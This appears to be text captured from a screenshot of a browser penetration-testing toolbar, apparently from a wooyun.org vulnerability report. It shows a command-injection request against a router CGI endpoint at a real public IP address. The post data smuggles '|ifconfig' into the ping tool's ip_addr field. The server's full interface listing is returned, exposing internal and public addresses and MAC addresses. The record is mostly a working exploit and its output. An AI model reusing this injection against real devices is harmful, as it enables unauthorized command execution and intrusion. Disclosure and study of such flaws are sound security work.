 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://222.180.116.226:8888/cgi-bin/dsweb.cgi
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip_addr=|ifconfig&module=net_tool&op_req=read_system&sub_module=ping
{success:true,data:{ping:' br1 Link encap:Ethernet HWaddr 00:E1:4C:04:43:A2 + inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0+ UP BROADCAST
RUNNING MULTICAST MTU:1500 Metric:1+ RX packets:462739641 errors:0 dropped:0 overruns:0 frame:0+ TX packets:4109445782 errors:0 dropped:0 overruns:0
carrier:0+ collisions:0 txqueuelen:0 + RX bytes:4057784686 (3.7 GiB) TX bytes:2864003805 (2.6 GiB)++eth0 Link encap:Ethernet HWaddr 00:E1:4C:04:43:A4 + UP
BROADCAST PROMISC MULTICAST MTU:1500 Metric:1+ RX packets:0 errors:0 dropped:0 overruns:0 frame:0+ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0+
collisions:0 txqueuelen:1000 + RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)+ Interrupt:21 Base address:0xcc00 ++eth1 Link encap:Ethernet HWaddr 00:E1:4C:04:43:A3 +
UP BROADCAST PROMISC MULTICAST MTU:1500 Metric:1+ RX packets:0 errors:0 dropped:0 overruns:0 frame:0+ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0+
collisions:0 txqueuelen:1000 + RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)+ Interrupt:22 Base address:0xc800 ++eth2 Link encap:Ethernet HWaddr 00:E1:4C:04:43:A2 +
UP BROADCAST MULTICAST MTU:1500 Metric:1+ RX packets:0 errors:0 dropped:0 overruns:0 frame:0+ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0+
collisions:0 txqueuelen:1000 + RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)+ Interrupt:23 Base address:0xc400 ++eth3 Link encap:Ethernet HWaddr 00:F1:F3:07:12:10 +
inet addr:222.180.116.226 Bcast:222.180.116.255 Mask:255.255.255.0+ UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1+ RX packets:240360903 errors:0
dropped:0 overruns:0 frame:0+ TX packets:425488862 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:1000 + RX bytes:2429110328 (2.2 GiB) TX
bytes:988017336 (942.2 MiB)+ Interrupt:16 Base address:0xe000 ++eth4 Link encap:Ethernet HWaddr 00:E1:4C:01:A3:C0 + UP BROADCAST RUNNING PROMISC MULTICAST
MTU:1500 Metric:1+ RX packets:582448590 errors:0 dropped:0 overruns:0 frame:0+ TX packets:4109439293 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0
txqueuelen:1000 + RX bytes:4269275013 (3.9 GiB) TX bytes:4190466269 (3.9 GiB)+ Interrupt:18 Base address:0x2000 ++imq0 Link encap:UNSPEC HWaddr
00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 + UP RUNNING NOARP MTU:16000 Metric:1+ RX packets:380692737 errors:0 dropped:0 overruns:0 frame:0+ TX
packets:367159665 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:10000 + RX bytes:2706054890 (2.5 GiB) TX bytes:1329924759 (1.2 GiB)++imq1
Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 + UP RUNNING NOARP MTU:16000 Metric:1+ RX packets:4286436774 errors:0 dropped:0
overruns:0 frame:0+ TX packets:4188592499 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:10000 + RX bytes:52223043 (49.8 MiB) TX
bytes:3836069582 (3.5 GiB)++imq2 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 + UP RUNNING NOARP MTU:16000 Metric:1+ RX packets:0
errors:0 dropped:0 overruns:0 frame:0+ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:10000 + RX bytes:0 (0.0 B) TX bytes:0
(0.0 B)++imq3 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 + UP RUNNING NOARP MTU:16000 Metric:1+ RX packets:0 errors:0 dropped:0
overruns:0 frame:0+ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:10000 + RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)++lo Link
encap:Local Loopback + inet addr:127.0.0.1 Mask:255.0.0.0+ UP LOOPBACK RUNNING MTU:16436 Metric:1+ RX packets:335801 errors:0 dropped:0 overruns:0 frame:0+ TX
packets:335801 errors:0 dropped:0 overruns:0 carrier:0+ collisions:0 txqueuelen:0 + RX bytes:60445431 (57.6 MiB) TX bytes:60445431 (57.6 MiB)++'}}
www.wooyun.org